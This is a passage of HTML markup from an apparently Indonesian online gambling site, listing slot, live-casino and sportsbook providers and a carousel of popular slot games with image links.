                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                                            <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SBOBET" src="" alt="SBOBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SBO.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SBOBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="AG" src="" alt="AG"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/playace_casino.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>AG</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="ALLBET" src="" alt="ALLBET"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/allbet_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>ALLBET</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                  <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="EVO" src="" alt="EVO"
                               data-src="https://files.sitestatic.net/m3playGameImage/casino/evolutiongaming_livecasino_330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>EVO</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/habanero" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="HABANERO" src="" alt="HABANERO"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/habanero330x240.jpg?v=1" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>HABANERO</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                             <div class="game-box widget-wrapper-image login-alert">
                              
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SABA SPORTS" src="" alt="SABA SPORTS"
                               data-src="https://files.sitestatic.net/m3playGameImage/sports/SABA-SPORTS.jpg?v=2" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SABA SPORTS</span> 
                          
                        </div>
   
                                  </div>
          
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/joker-gaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="JOKER" src="" alt="JOKER"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/joker330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>JOKER</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pgsoft" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PGSOFT" src="" alt="PGSOFT"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pgsolft330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PGSOFT</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/playtech" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PLAYTECH" src="" alt="PLAYTECH"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/playtech330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PLAYTECH</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/pragmatic-play" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="PRAGMATIC" src="" alt="PRAGMATIC"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/pragmatic330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>PRAGMATIC</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/skywind" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SKYWIND" src="" alt="SKYWIND"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/skywind330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SKYWIND</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/slots/spadegaming" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="SPADE GAMING" src="" alt="SPADE GAMING"
                               data-src="https://files.sitestatic.net/m3playGameImage/slots/spadegaming330x240.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>SPADE GAMING</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                      <li>
                                                         <a class="game-box  widget-wrapper-image" href="/fish-hunter/fachai" >
   
                          
   
                           <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                      
                                                      <img class="lazy" alt="FACHAI" src="" alt="FACHAI"
                               data-src="https://files.sitestatic.net/m3playGameImage/fishing_cockfight/fishing_fa_chai.jpg" />
                           <!--TODO alt text-->
                           <div class="loader-b" *ngIf="!showEle"></div>
                           <div class="game-title text-center">
                            <span>FACHAI</span> 
                          
                        </div>
   
                                              </a>
   
                      
       </li>
                     </ul>
   
   </div>
    <button class="btn btn-link js-cycling-btn  btn-next"  data-action = "next" >
                       <span>
                       <i class="icon-chevron-right"></i>
                       </span>
                   </button>
   </div>
   </div>
   
   
   </div>
   
   </section> 


   <section class="">
    <div class="title-wrapper widget-wrapper-title u-section-box--bg text-center">
        <h4 class="u-section-title common-title">GAME TERPOPULER</h4>               
    </div>
    <div class="popular-section">
    <div class="g-slider-wrapper hot widget-wrapper Popular-slider">
              
               <button class="btn btn-link js-btn-prev widget-wrapper-controlleft outer_circle" >
                   <span class="inner_circle"> <i class="icon-chevron-left"></i></span>
                  
               </button>
               <div class="content-wrapper widget-wrapper-content u-section-box--bg">
               
               <ul>
                      
   
                                      <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Fortune+Gems+500" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune Gems 500" src="" alt="Fortune Gems 500"
                                   data-src="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune Gems 500</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus Super Scatter" src="" alt="Gates of Olympus Super Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus Super Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 3+_Black limited" src="" alt="Mahjong Ways 3+_Black limited"
                                   data-src="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 3+_Black limited</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=Spirit+of+the+Sea" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Spirit of the Sea" src="" alt="Spirit of the Sea"
                                   data-src="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Spirit of the Sea</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=Storm+of+Seth+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Storm of Seth 2" src="" alt="Storm of Seth 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/379692fd1765a40dc4d47dea0877d5f9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Storm of Seth 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/besoft?hot=Domino+Bali+Deluxe" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Domino Bali Deluxe" src="" alt="Domino Bali Deluxe"
                                   data-src="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Domino Bali Deluxe</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Gates of Olympus 1000" src="" alt="Gates of Olympus 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Gates of Olympus 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Wins 3 - Black Scatter" src="" alt="Mahjong Wins 3 - Black Scatter"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Wins 3 - Black Scatter</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playtech?hot=Wild+Beans" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Beans" src="" alt="Wild Beans"
                                   data-src="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Beans</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Lucky Tiger 1000" src="" alt="Lucky Tiger 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Lucky Tiger 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+Candy+Land" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza Candy Land" src="" alt="Sweet Bonanza Candy Land"
                                   data-src="https://files.sitestatic.net/games/i/220x220/dc2e4b4eac519582adae5f8f523cdf95.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza Candy Land</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Starlight Princess 1000" src="" alt="Starlight Princess 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Starlight Princess 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sweet Bonanza 1000" src="" alt="Sweet Bonanza 1000"
                                   data-src="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sweet Bonanza 1000</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Mahjong Ways 2" src="" alt="Mahjong Ways 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Mahjong Ways 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Wild Bounty Showdown" src="" alt="Wild Bounty Showdown"
                                   data-src="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Wild Bounty Showdown</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Fortune King Jackpot" src="" alt="Fortune King Jackpot"
                                   data-src="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Fortune King Jackpot</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="SUPER MAHJONG DELUXE" src="" alt="SUPER MAHJONG DELUXE"
                                   data-src="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >SUPER MAHJONG DELUXE</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/playstar?hot=HORDE+2+WINTER" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="HORDE 2 WINTER" src="" alt="HORDE 2 WINTER"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >HORDE 2 WINTER</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fastspin?hot=The+Great+Safari" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="The Great Safari" src="" alt="The Great Safari"
                                   data-src="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >The Great Safari</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Sugar+Crush" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Sugar Crush" src="" alt="Sugar Crush"
                                   data-src="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Sugar Crush</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Dragon Chi’s Quest" src="" alt="Dragon Chi’s Quest"
                                   data-src="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Dragon Chi’s Quest</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Maya: Elemental Totem 2" src="" alt="Maya: Elemental Totem 2"
                                   data-src="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Maya: Elemental Totem 2</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/nextspin?hot=Treasure+of+Atlantis" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Treasure of Atlantis" src="" alt="Treasure of Atlantis"
                                   data-src="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
                                   <span >Treasure of Atlantis</span> 
                                 
                               </div>
   
                                                      </a>
   
                          
                       </li>
                                          <li>
                                                                     <a class="game-box widget-wrapper-image" href="/slots/fachai?hot=Jungle+Bang+Bang" >
   
                              
   
                               <!--[ngTemplateOutlet]="gameItemContent"> -->
                                                              
                                                              <img class="lazy widget-wrapper-image-img" alt="Jungle Bang Bang" src="" alt="Jungle Bang Bang"
                                   data-src="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp" />
                               <!--TODO alt text-->
                               <div class="loader-b" *ngIf="!showEle"></div>
                               <div class="game-title text-center">
